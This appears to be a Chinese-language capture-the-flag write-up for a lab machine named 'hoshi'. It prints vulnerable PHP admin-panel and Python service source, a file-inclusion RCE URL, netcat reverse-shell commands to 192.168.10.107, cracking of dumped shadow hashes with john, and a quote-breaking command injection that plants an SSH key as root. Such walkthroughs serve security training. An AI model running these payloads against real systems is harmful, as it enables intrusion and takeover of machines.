
<p class="text-gray-300 mb-4">以下是用户提交的商品反馈统计数据,包含反馈总数、文件数量及存储占用情况。所有反馈文件可在<a href="uploads/" class="text-blue-500 hover:underline">反馈档案目录</a>中查看。</p>
<?php
$upload_dir = __DIR__ . '/uploads/';
$metadata_file = $upload_dir . 'feedbacks.json';
// 统计反馈总数
$total_feedbacks = 0;
$user_counts = [];
$product_counts = [];
if (file_exists($metadata_file)) {
$feedbacks = json_decode(file_get_contents($metadata_file), true);
if (is_array($feedbacks)) {
$total_feedbacks = count($feedbacks);
foreach ($feedbacks as $fb) {
$username = $fb['username'];
$product = $fb['product'];
$user_counts[$username] = ($user_counts[$username] ?? 0) + 1;
$product_counts[$product] = ($product_counts[$product] ?? 0) + 1;
}
} else {
echo '<p class="text-yellow-400 text-center error-message mb-4">无法解析反馈数据!</p>';
}
} else {
echo '<p class="text-yellow-400 text-center error-message mb-4">反馈数据文件不存在!</p>';
}
// 新统计面板,遍历目录并渲染文件名(不做转义,允许php代码执行)
$file_count = 0;
$total_size = 0;
$files = glob($upload_dir . '*.txt');
echo '<div class="bg-gray-700 p-6 rounded-md mb-8">';

echo '<h2 class="text-xl font-bold text-blue-400 mb-4">反馈文件列表</h2>';
echo '<table class="min-w-full text-left text-gray-200"><thead><tr><th class="py-2">文件名</th><th class="py-2">大小</th><th class="py-2">操作</th></tr></thead><tbody>';
foreach ($files as $file) {
$filename = basename($file);
$size = filesize($file);
$file_count++;
$total_size += $size;
echo '<tr><td class="py-1 px-2 border-b">';
echo $filename;
echo '</td><td class="py-1 px-2 border-b">' . $size . ' B</td>';
echo '<td class="py-1 px-2 border-b">';
echo '<form method="POST" style="display:inline" onsubmit="return confirm(\'确定要删除此文件吗?\');">';
echo '<input type="hidden" name="delete_file" value="' . htmlspecialchars($filename) . '"><button type="submit" class="text-red-400 hover:text-red-600 underline">删除</button>';
echo '</form>';
echo '</td></tr>';
}
echo '</tbody></table>';
echo '<div class="mt-4 text-blue-300">总文件数: ' . $file_count . ',总大小: ' . ($total_size > 1024 ? number_format($total_size/1024,1).' KB' : $total_size.' B') . '</div>';
echo '</div>';
echo '<h3 class="text-lg font-semibold text-blue-400 mb-2">用户反馈统计</h3>';
echo '<ul class="list-disc list-inside text-gray-200 mb-4">';
if (count($user_counts) === 0) {
echo '<li>暂无数据</li>';
} else {
foreach ($user_counts as $user => $count) {
echo '<li>' . htmlspecialchars($user) . ': ' . $count . ' 条反馈</li>';
}
}
echo '</ul>';
echo '<h3 class="text-lg font-semibold text-blue-400 mb-2">商品反馈统计</h3>';
echo '<ul class="list-disc list-inside text-gray-200">';
if (count($product_counts) === 0) {
echo '<li>暂无数据</li>';
} else {
foreach ($product_counts as $product => $count) {
echo '<li>' . htmlspecialchars($product) . ': ' . $count . ' 条反馈</li>';
}
}
echo '</ul>';
?>
</div>
<?php } ?>
</div>
<footer class="text-center text-gray-400 text-sm mt-12 py-6">
<p>© 2025 星际商城 | 管理员专用</p>
</footer>
</body>
</html>
<?php
// 删除文件处理(必须在任何输出前)
if (isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true && isset($_POST['delete_file'])) {
$upload_dir = __DIR__ . '/uploads/';
$metadata_file = $upload_dir . 'feedbacks.json';
$del_file = basename($_POST['delete_file']);
$del_path = $upload_dir . $del_file;
if (is_file($del_path) && strpos($del_file, '.txt') !== false) {
@unlink($del_path);
// 同步删除 feedbacks.json 中的记录
if (file_exists($metadata_file)) {
$feedbacks = json_decode(file_get_contents($metadata_file), true);
if (is_array($feedbacks)) {
$feedbacks = array_filter($feedbacks, function($fb) use ($del_file) {
return $fb['filename'] !== $del_file;
});
file_put_contents($metadata_file, json_encode(array_values($feedbacks), JSON_PRETTY_PRINT));
}
}
// 删除后刷新页面,防止重复提交
header('Location: ' . $_SERVER['REQUEST_URI']);
exit;
}
}
// 页面主内容输出完毕后再生成静态页面
if (isset($_SESSION['logged_in']) && $_SESSION['logged_in'] === true) {
$page_content = ob_get_contents();
file_put_contents(__DIR__ . '/admin.html', $page_content);
echo '<div style="display:none" id="static-tip">[debug] 静态页面已生成</div>';
}
ob_end_flush();
?>
这里允许php代码执行,会转义相关代码生成静态界面,但是不会转义文件名,这个倒是试出来了。
尝试使用文件包含弹回shell!
尝试使用密码登录admin.php,然后尝试文件包含,但是失败了,这是因为反馈信息反馈到的是admin.html,在源代码可以看出来,但是我们做的时候不知道,这里必须进行信息搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ dirsearch -u http://$IP/ 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/temp/hoshi/reports/http_192.168.10.106/__25-06-25_20-59-25.txt
Target: http://192.168.10.106/
[20:59:25] Starting:
[20:59:27] 403 - 279B - /.ht_wsr.txt
[20:59:27] 403 - 279B - /.htaccess.bak1
[20:59:27] 403 - 279B - /.htaccess.orig
[20:59:27] 403 - 279B - /.htaccess.sample
[20:59:27] 403 - 279B - /.htaccess.save
[20:59:27] 403 - 279B - /.htaccess_orig
[20:59:27] 403 - 279B - /.htaccess_extra
[20:59:27] 403 - 279B - /.htaccess_sc
[20:59:27] 403 - 279B - /.htaccessBAK
[20:59:27] 403 - 279B - /.htaccessOLD2
[20:59:27] 403 - 279B - /.htaccessOLD
[20:59:27] 403 - 279B - /.htm
[20:59:27] 403 - 279B - /.html
[20:59:27] 403 - 279B - /.htpasswd_test
[20:59:27] 403 - 279B - /.htpasswds
[20:59:27] 403 - 279B - /.httr-oauth
[20:59:28] 403 - 279B - /.php
[20:59:33] 200 - 1KB - /admin.php
[20:59:33] 200 - 2KB - /admin.html
[20:59:53] 200 - 23KB - /info.php
[21:00:06] 200 - 109B - /robots.txt
[21:00:07] 403 - 279B - /server-status/
[21:00:07] 403 - 279B - /server-status
[21:00:13] 301 - 318B - /uploads -> http://192.168.10.106/uploads/
[21:00:13] 200 - 681B - /uploads/
Task Completed

尝试进行RCE,成功。。。。
1
http://192.168.10.106/hoshi/gift.php?file=admin.html&0=whoami
1
2
http://192.168.10.106/hoshi/gift.php?file=admin.html&0=busybox%20nc%20192.168.10.107%201234%20-e%20bash
http://192.168.10.106/hoshi/gift.php?file=admin.html&0=busybox nc 192.168.10.107 1234 -e bash
提权
信息搜集
上传linpeas.sh进行信息搜集,可以翻到:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
(remote) www-data@hoshi:/var/backups$ ls -la
total 52
drwxr-xr-x 2 root root 4096 Jun 20 13:03 .
drwxr-xr-x 12 root root 4096 Apr 1 10:05 ..
-rw-r--r-- 1 root root 23836 Apr 11 22:03 apt.extended_states.0
-rw-r--r-- 1 root root 2556 Apr 4 22:55 apt.extended_states.1.gz
-rw-r--r-- 1 root root 2006 Apr 1 10:05 apt.extended_states.2.gz
-rw-r--r-- 1 root root 1542 Apr 1 03:53 apt.extended_states.3.gz
-rw-r--r-- 1 root root 757 Mar 30 21:29 apt.extended_states.4.gz
-rw-r--r-- 1 root root 943 Mar 30 21:29 shadow~
(remote) www-data@hoshi:/var/backups$ cat shadow~
root:$6$TfSlMzl8/eUh9mY0$wVygBx94VuTMRZq016O3IPG2mn1e.MFz2WKK.pACuy/Sa1dTHqu0vWtbTBrt/Q8dIWGBeYrY90ERemhYElKHv1:20190:0:99999:7:::
daemon:*:20166:0:99999:7:::
bin:*:20166:0:99999:7:::
sys:*:20166:0:99999:7:::
sync:*:20166:0:99999:7:::
games:*:20166:0:99999:7:::
man:*:20166:0:99999:7:::
lp:*:20166:0:99999:7:::
mail:*:20166:0:99999:7:::
news:*:20166:0:99999:7:::
uucp:*:20166:0:99999:7:::
proxy:*:20166:0:99999:7:::
www-data:*:20166:0:99999:7:::
backup:*:20166:0:99999:7:::
list:*:20166:0:99999:7:::
irc:*:20166:0:99999:7:::
gnats:*:20166:0:99999:7:::
nobody:*:20166:0:99999:7:::
_apt:*:20166:0:99999:7:::
systemd-timesync:*:20166:0:99999:7:::
systemd-network:*:20166:0:99999:7:::
systemd-resolve:*:20166:0:99999:7:::
systemd-coredump:!!:20166::::::
messagebus:*:20166:0:99999:7:::
sshd:*:20166:0:99999:7:::
welcome:$6$geD2QaGnx/AiHPAb$8ihVmhNA1GIUFbAkCuUp.KzsUuzAztIlrYNbPFoyORE9U9dsf/L13AuCNpqkJSxu0HG4ltlhJFJKU2Y1Gj8Sg.:20259:0:99999:7:::
尝试爆破:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status

loveme2 (welcome)
1g 0:00:00:12 0.16% (ETA: 23:21:28) 0.07955g/s 2158p/s 2260c/s 2260C/s 071184..gazza
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ cat hash
root:$6$TfSlMzl8/eUh9mY0$wVygBx94VuTMRZq016O3IPG2mn1e.MFz2WKK.pACuy/Sa1dTHqu0vWtbTBrt/Q8dIWGBeYrY90ERemhYElKHv1:20190:0:99999:7:::
welcome:$6$geD2QaGnx/AiHPAb$8ihVmhNA1GIUFbAkCuUp.KzsUuzAztIlrYNbPFoyORE9U9dsf/L13AuCNpqkJSxu0HG4ltlhJFJKU2Y1Gj8Sg.:20259:0:99999:7:::
切换用户,成功:
提权root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
welcome@hoshi:~$ ls -la
total 24
drwx------ 2 welcome welcome 4096 Jun 20 13:01 .
drwxr-xr-x 3 root root 4096 Apr 11 22:27 ..
lrwxrwxrwx 1 root root 9 Jun 20 10:13 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome 220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 welcome welcome 807 Apr 11 22:27 .profile
-rw-r--r-- 1 root root 44 Jun 20 10:13 user.txt
welcome@hoshi:~$ cat user.txt
flag{user-73b671a5f913d849d405784a428288dd}
welcome@hoshi:~$ sudo -l
Matching Defaults entries for welcome on hoshi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User welcome may run the following commands on hoshi:
(ALL) NOPASSWD: /usr/bin/python3 /root/12345.py
welcome@hoshi:~$ sudo /usr/bin/python3 /root/12345.py
Server listening on port 12345...
发现开放了新端口,尝试进行测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/temp/hoshi]
└─$ nc $IP 12345
conf> help
=== Configuration Shell ===
?/help List available commands
q/quit Exit the shell
read_config Read server configuration
write_config Write to server configuration
list_files List files in /opt directory
check_status Check server status
exec_cmd Execute allowed system commands (e.g., whoami, pwd)
conf> exec_cmd whoami
root
conf> list_files
Files in /opt:
server.conf
server.log
conf> exec_cmd cat /root/.ssh/id_rsa
Error: 'cat /root/.ssh/id_rsa' not in allowed commands: whoami, pwd, date, id
看一下相关日志文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
welcome@hoshi:~$ cd /opt
welcome@hoshi:/opt$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Jun 20 13:30 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rw-r--r-- 1 root root 0 Jun 20 13:30 server.conf
-rw-r--r-- 1 root root 490 Jun 25 21:18 server.log
welcome@hoshi:/opt$ cat server.conf
welcome@hoshi:/opt$ cat server.log
[2025-06-25 21:17:19] ('192.168.10.107', 37166): Received: help
[2025-06-25 21:17:34] ('192.168.10.107', 37166): Received: exec_cmd whoami
[2025-06-25 21:17:34] ('192.168.10.107', 37166): Executing command: sh -c 'whoami'
[2025-06-25 21:17:48] ('192.168.10.107', 37166): Received: exec_cmd cat /root/.ssh/id_rsa
[2025-06-25 21:17:48] ('192.168.10.107', 37166): Invalid command: cat /root/.ssh/id_rsa
[2025-06-25 21:18:27] ('192.168.10.107', 37166): Received: whoami | cat /root/.ssh/id_rsa
发现存在相关引号,尝试进行手动闭合,再尝试常用的办法:
1
2
conf> exec_cmd whoami' | 'id
Error: Forbidden characters (;|&<>) detected.
发现过滤了常用的办法,这里实际上又是一个障眼法。。。。。请看源代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
import socket
import subprocess
import os
import re
import time
CONFIG_FILE = "/opt/server.conf"
LOG_FILE = "/opt/server.log"
def init_files():
if not os.path.exists(CONFIG_FILE):
with open(CONFIG_FILE, "w") as f:
f.write("server_name: ctf_target\nlog_file: /opt/server.log\n")
if not os.path.exists(LOG_FILE):
with open(LOG_FILE, "w") as f:
f.write("Server log initialized.\n")
def log_action(action, client_addr):
with open(LOG_FILE, "a") as f:
timestamp = time.strftime("%Y-%m-%d %H:%M:%S")
f.write(f"[{timestamp}] {client_addr}: {action}\n")
def read_config():
try:
with open(CONFIG_FILE, "r") as f:
return f.read().strip()
except FileNotFoundError:
return "Error: Config file not found."
except Exception as e:
return f"Error reading config: {str(e)}"
def write_config(data):
try:
if not re.match(r'^[a-zA-Z0-9\s:._-]+$', data):
return "Error: Invalid characters in input."
with open(CONFIG_FILE, "a") as f:
f.write(f"{data}\n")
return f"Written to config: {data}"
except Exception as e:
return f"Error writing config: {str(e)}"
def list_files():
try:
files = os.listdir("/opt")
return "Files in /opt:\n" + "\n".join(files)
except Exception as e:
return f"Error listing files: {str(e)}"
def check_status():
return """Service Status:
- Running: Yes
- Security: Advanced input validation enabled
- Log: Active
- Note: Command execution restricted to safe commands"""
def exec_cmd(cmd, client_addr):
if re.search(r'[;|<>]', cmd):
log_action(f"Blocked suspicious input: {cmd}", client_addr)
return "Error: Forbidden characters (;|&<>) detected."
allowed_cmds = ["whoami", "pwd", "date", "id"]
base_cmd = cmd.split("'")[0].strip()
if base_cmd not in allowed_cmds:
log_action(f"Invalid command: {cmd}", client_addr)
return f"Error: '{base_cmd}' not in allowed commands: {', '.join(allowed_cmds)}"
try:
full_cmd = f"sh -c '{cmd}'"
log_action(f"Executing command: {full_cmd}", client_addr)
result = subprocess.run(full_cmd, shell=True, capture_output=True, text=True, timeout=5)
return result.stdout or result.stderr or "Command executed."
except subprocess.TimeoutExpired:
return "Error: Command timed out."
except Exception as e:
return f"Error executing command: {str(e)}"
def show_help():
return """=== Configuration Shell ===
?/help List available commands
q/quit Exit the shell
read_config Read server configuration
write_config Write to server configuration
list_files List files in /opt directory
check_status Check server status
exec_cmd Execute allowed system commands (e.g., whoami, pwd)
"""
def handle_client(client_socket, client_addr):
client_socket.send(b"conf> ")
while True:
try:
data = client_socket.recv(1024).decode().strip()
if not data:
break
log_action(f"Received: {data}", client_addr)
parts = data.split(maxsplit=1)
command = parts[0].lower() if parts else ""
args = parts[1] if len(parts) > 1 else ""
if command in ("?", "help"):
response = show_help()
elif command in ("q", "quit"):
client_socket.send(b"Goodbye.\n")
break
elif command == "read_config":
response = f"Running 'cat {CONFIG_FILE}'\n{read_config()}"
elif command == "write_config":
response = write_config(args) if args else "Error: write_config requires an argument."
elif command == "list_files":
response = list_files()
elif command == "check_status":
response = check_status()
elif command == "exec_cmd":
response = exec_cmd(args, client_addr) if args else "Error: exec_cmd requires an argument."
else:
response = "Unknown command. Type 'help' for commands."
client_socket.send(f"{response}\nconf> ".encode())
except Exception as e:
client_socket.send(f"Error: {str(e)}\nconf> ".encode())
def main():
init_files()
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.bind(("0.0.0.0", 12345))
server.listen(5)
print("Server listening on port 12345...")
while True:
try:
client_socket, addr = server.accept()
print(f"Connection from {addr}")
handle_client(client_socket, addr)
client_socket.close()
print(f"Connection from {addr} closed")
except KeyboardInterrupt:
print("\nShutting down server...")
break
except Exception as e:
print(f"Server error: {str(e)}")
server.close()
if __name__ == "__main__":
main()
没有真的禁用掉&。。。。。
1
2
3
4
5
6
7
conf> exec_cmd whoami' && ls -la && '
root
total 12
drwxr-xr-x 2 root root 4096 Jun 20 13:30 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rw-r--r-- 1 root root 0 Jun 20 13:30 server.conf
-rw-r--r-- 1 root root 2669 Jun 25 21:38 server.log
没报错就是好事。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
conf> exec_cmd whoami' && ls -la /root && '
root
total 52
drwx------ 6 root root 4096 Jun 21 05:10 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
-rwxr-xr-x 1 root root 5307 Jun 20 10:09 12345.py
lrwxrwxrwx 1 root root 9 Mar 18 21:18 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 4 root root 4096 Apr 4 22:04 .cache
-rw-r--r-- 1 root root 272 Jun 21 05:08 congrats.txt
drwx------ 3 root root 4096 Apr 4 21:00 .gnupg
drwxr-xr-x 3 root root 4096 Mar 18 21:04 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 44 Jun 20 10:12 root.txt
drw------- 2 root root 4096 Apr 4 23:57 .ssh
-rw------- 1 root root 0 Jun 21 05:10 .viminfo
-rw------- 1 root root 51 Jun 21 00:26 .Xauthority
conf> exec_cmd whoami' && ls -la /root/.ssh && '
root
total 8
drw------- 2 root root 4096 Apr 4 23:57 .
drwx------ 6 root root 4096 Jun 21 05:10 ..
conf> exec_cmd whoami' && /usr/bin/busybox nc -e /bin/bash 192.168.10.107 2345 && ‘
/bin/sh: 1: Syntax error: Unterminated quoted string
conf> exec_cmd id' && pwd && '
uid=0(root) gid=0(root) groups=0(root)
/opt
conf> exec_cmd id' && ssh-keygen -t rsa -b 4096 -f /root/.ssh/id_rsa -N "" -q && '
uid=0(root) gid=0(root) groups=0(root)
conf> exec_cmd id' && ls -la /root/.ssh && '
uid=0(root) gid=0(root) groups=0(root)
total 16
drw------- 2 root root 4096 Jun 25 21:52 .
drwx------ 6 root root 4096 Jun 21 05:10 ..
-rw------- 1 root root 3369 Jun 25 21:52 id_rsa
-rw-r--r-- 1 root root 736 Jun 25 21:52 id_rsa.pub
conf> exec_cmd id' && mv /root/.ssh/id_rsa.pub /root/.ssh/authorized_keys && '
uid=0(root) gid=0(root) groups=0(root)
conf> exec_cmd id' && ls -la /root/.ssh && '
uid=0(root) gid=0(root) groups=0(root)
total 16
drw------- 2 root root 4096 Jun 25 21:53 .
drwx------ 6 root root 4096 Jun 21 05:10 ..
-rw-r--r-- 1 root root 736 Jun 25 21:52 authorized_keys
-rw------- 1 root root 3369 Jun 25 21:52 id_rsa
